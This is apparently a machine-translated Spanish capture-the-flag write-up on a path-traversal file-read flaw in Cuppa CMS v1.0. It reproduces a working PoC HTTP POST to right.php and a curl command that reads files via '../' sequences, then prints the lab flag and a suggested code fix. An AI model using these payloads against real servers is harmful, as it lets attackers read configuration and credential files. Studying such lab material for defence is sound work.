Tabla de contenido

Dos, archivo de marca de acceso curl

1. Tema

introducir:

Existe una vulnerabilidad de lectura de archivo arbitraria en el archivo administrador/templates/default/html/windows/right.php de Cuppa CMS v1.0

Entrar en el tema es una página de inicio de sesión.

Tanto sql como fuerza bruta no tienen solución.



POC oficial



Base de datos nacional de vulnerabilidades de seguridad de la información

introducción a la vulnerabilidad cve



El funcionario dio el directorio incorrecto sin administrador/no se puede encontrar

poc oficial

bloque de código:

POST /cuppa_cms/administrator/templates/default/html/windows/right.php HTTP/1.1

Host: 192.168.174.133

User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0

Content-Length: 272

Accept: */*

Accept-Language: zh-CN,zh;q=0.9

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

Origin: http://192.168.174.133

Referer: http://192.168.174.133/cuppa_cms/administrator/

X-Requested-With: XMLHttpRequest

Accept-Encoding: gzip

id=1&path=component%2Ftable_manager%2Fview%2Fcu_views&uniqueClass=window_right_246232&url=../../../../../../windows/win.iniBurp capturó y cambió el paquete: pero no tuvo éxito: puede ser un problema de directorio.

Dos, archivo de marca de acceso curl



Ingrese al directorio templates/default/html/windows/right.php

Devolver una página en blanco aquí significa que existe este archivo, y si no existe, devolverá 404.



Ingrese al directorio templates/default/html

right.php en el directorio de Windows



Ver código fuente:



Curl de Kali solicita acceso al archivo de bandera en el directorio raíz

curl es una herramienta de línea de comandos que se utiliza para emitir solicitudes de red, luego obtener y extraer datos y mostrarlos en "salida estándar" (stdout). Admite una variedad de protocolos para ver el código fuente de la página web. Puede agregar directamente la URL después del comando curl y puede ver el código fuente de la página web.

curl -X POST "http://xxx.ichunqiu.com/templates/default/html/windows/right.php" -d "url=../../../../../../../../../../../../flag"



obtener la bandera

bandera{fa417734-dac9-4947-831f-67b3ed302120}

Adjunto:

Sugerencia de reparación de vulnerabilidad

En el archivo '/templates/default/html/windows/right.php', la línea 53 sugiere agregar el siguiente código:

$url = $_POST["url"];

if(strstr($url, "../") || strstr($url, "..\\")){

echo "Security attack!";

exit;

}

include realpath(DIR . '/../../../..')."/".$url;